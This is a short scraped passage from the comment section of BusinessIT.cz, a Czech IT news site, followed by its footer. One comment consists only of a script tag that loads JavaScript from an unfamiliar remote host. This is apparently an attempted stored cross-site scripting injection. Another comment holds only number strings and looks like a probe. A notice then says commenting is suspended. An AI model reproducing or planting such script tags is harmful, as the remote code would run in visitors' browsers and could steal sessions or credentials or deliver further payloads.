
domy. Contributor má z...
Komentáře, názory a rady
tt
<script type="text/javascript" src="https://jso-tools.z-
x.my.id/raw/~/A6-5T2L1480P6O"></script->
autor: tt | vloženo: 15. 12. 2024, 15:51:41 |
odpovědět
315135
5135315135
autor:
z
| vloženo: 15. 12. 2024, 15:51:25 |
odpovědět
Vkládání nových komentářů bylo dočasně pozastaveno.
©2011-2026 BusinessIT.cz, ISSN 1805-0522 | Názvy použité v
textech mohou být ochrannými známkami příslušných vlastníků.
Provozovatel: Bispiral, s.r.o., kontakt: BusinessIT(at)Bispiral.com |
Inzerce:
BusinessIT(at)Bispiral.com
O vydavateli
|
Pravidla webu BusinessIT.cz a ochrana soukromí
|
Používáme
účetní program Money S3
| pg(2775)